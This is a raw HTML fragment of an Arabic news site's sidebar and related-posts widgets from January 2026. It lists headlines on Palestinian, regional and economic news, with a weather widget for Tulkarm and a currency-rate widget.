			<a aria-label="الاتحاد الأوروبي يدعو إسرائيل إلى وقف مشروع (E1) الاستيطاني" href="https://alfajertv.com/news/palnews/717009.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6216-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6216-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717009.html">الاتحاد الأوروبي يدعو إسرائيل إلى وقف مشروع (E1) الاستيطاني</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">16 يناير، 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ارتفاع طفيف على أسعار النفط عالميا" href="https://alfajertv.com/cocktail/economy/717040.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-59">اقتصاد</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/ارتفاع-سعر-النفط-1712042760-1-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/ارتفاع-سعر-النفط-1712042760-1-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717040.html">ارتفاع طفيف على أسعار النفط عالميا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ارتفاع حصيلة الشهداء في قطاع غزة إلى 71,548 والإصابات إلى 171,353 منذ بدء العدوان" href="https://alfajertv.com/news/palnews/717037.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/e6c39759-5d4b-444c-8d96-c4425bbe22b3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/e6c39759-5d4b-444c-8d96-c4425bbe22b3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717037.html">ارتفاع حصيلة الشهداء في قطاع غزة إلى 71,548 والإصابات إلى 171,353 منذ بدء العدوان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أ.د. أبوكشك يوقع اتفاقيات استراتيجية هامة في إندونيسيا ويعلن عن إنشاء وقفية جديدة لجامعة القدس" href="https://alfajertv.com/news/palnews/717027.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG-20260117-WA0062-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG-20260117-WA0062-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717027.html">أ.د. أبوكشك يوقع اتفاقيات استراتيجية هامة في إندونيسيا ويعلن عن إنشاء وقفية جديدة لجامعة القدس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل مواطنة ومتضامنا أجنبيا من المغير شرق رام الله" href="https://alfajertv.com/news/palnews/717024.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1768641577-2094360343-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1768641577-2094360343-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717024.html">الاحتلال يعتقل مواطنة ومتضامنا أجنبيا من المغير شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وفاة رضيعة نتيجة البرد القارس في خان يونس" href="https://alfajertv.com/news/palnews/717021.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/يسبي-copy-1765442456-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/يسبي-copy-1765442456-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717021.html">وفاة رضيعة نتيجة البرد القارس في خان يونس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اسعار صرف العملات اليوم السبت" href="https://alfajertv.com/cocktail/economy/717018.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6334-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6334-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717018.html">اسعار صرف العملات اليوم السبت</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							18							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 18&ordm; - 12&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 57%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.52 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="خامنئي: الفتنة الأخيرة أميركية وترامب مسؤول عن سقوط قتلى" href="https://alfajertv.com/news/worldnews/717046.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_984c332b7baac8811d2d2c2e6423bdeb-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_984c332b7baac8811d2d2c2e6423bdeb-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717046.html">خامنئي: الفتنة الأخيرة أميركية وترامب مسؤول عن سقوط قتلى</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الأمم المتحدة تحذر من نفاد المساعدات الغذائية في السودان خلال شهرين" href="https://alfajertv.com/news/worldnews/717043.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/B00if-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/B00if-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717043.html">الأمم المتحدة تحذر من نفاد المساعدات الغذائية في السودان خلال شهرين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ارتفاع طفيف على أسعار النفط عالميا" href="https://alfajertv.com/cocktail/economy/717040.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/ارتفاع-سعر-النفط-1712042760-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/ارتفاع-سعر-النفط-1712042760-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717040.html">ارتفاع طفيف على أسعار النفط عالميا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ارتفاع حصيلة الشهداء في قطاع غزة إلى 71,548 والإصابات إلى 171,353 منذ بدء العدوان" href="https://alfajertv.com/news/palnews/717037.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/e6c39759-5d4b-444c-8d96-c4425bbe22b3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/e6c39759-5d4b-444c-8d96-c4425bbe22b3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717037.html">ارتفاع حصيلة الشهداء في قطاع غزة إلى 71,548 والإصابات إلى 171,353 منذ بدء العدوان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أ.د. أبوكشك يوقع اتفاقيات استراتيجية هامة في إندونيسيا ويعلن عن إنشاء وقفية جديدة لجامعة القدس" href="https://alfajertv.com/news/palnews/717027.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG-20260117-WA0062-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG-20260117-WA0062-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717027.html">أ.د. أبوكشك يوقع اتفاقيات استراتيجية هامة في إندونيسيا ويعلن عن إنشاء وقفية جديدة لجامعة القدس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل مواطنة ومتضامنا أجنبيا من المغير شرق رام الله" href="https://alfajertv.com/news/palnews/717024.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1768641577-2094360343-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1768641577-2094360343-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717024.html">الاحتلال يعتقل مواطنة ومتضامنا أجنبيا من المغير شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="خامنئي: الفتنة الأخيرة أميركية وترامب مسؤول عن سقوط قتلى" href="https://alfajertv.com/news/worldnews/717046.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_984c332b7baac8811d2d2c2e6423bdeb-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_984c332b7baac8811d2d2c2e6423bdeb-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717046.html">خامنئي: الفتنة الأخيرة أميركية وترامب مسؤول عن سقوط قتلى</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الأمم المتحدة تحذر من نفاد المساعدات الغذائية في السودان خلال شهرين" href="https://alfajertv.com/news/worldnews/717043.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/B00if-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/B00if-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717043.html">الأمم المتحدة تحذر من نفاد المساعدات الغذائية في السودان خلال شهرين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ارتفاع طفيف على أسعار النفط عالميا" href="https://alfajertv.com/cocktail/economy/717040.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/ارتفاع-سعر-النفط-1712042760-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/ارتفاع-سعر-النفط-1712042760-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717040.html">ارتفاع طفيف على أسعار النفط عالميا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ارتفاع حصيلة الشهداء في قطاع غزة إلى 71,548 والإصابات إلى 171,353 منذ بدء العدوان" href="https://alfajertv.com/news/palnews/717037.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/e6c39759-5d4b-444c-8d96-c4425bbe22b3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/e6c39759-5d4b-444c-8d96-c4425bbe22b3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717037.html">ارتفاع حصيلة الشهداء في قطاع غزة إلى 71,548 والإصابات إلى 171,353 منذ بدء العدوان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أ.د. أبوكشك يوقع اتفاقيات استراتيجية هامة في إندونيسيا ويعلن عن إنشاء وقفية جديدة لجامعة القدس" href="https://alfajertv.com/news/palnews/717027.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG-20260117-WA0062-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG-20260117-WA0062-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717027.html">أ.د. أبوكشك يوقع اتفاقيات استراتيجية هامة في إندونيسيا ويعلن عن إنشاء وقفية جديدة لجامعة القدس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل مواطنة ومتضامنا أجنبيا من المغير شرق رام الله" href="https://alfajertv.com/news/palnews/717024.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1768641577-2094360343-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1768641577-2094360343-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717024.html">الاحتلال يعتقل مواطنة ومتضامنا أجنبيا من المغير شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
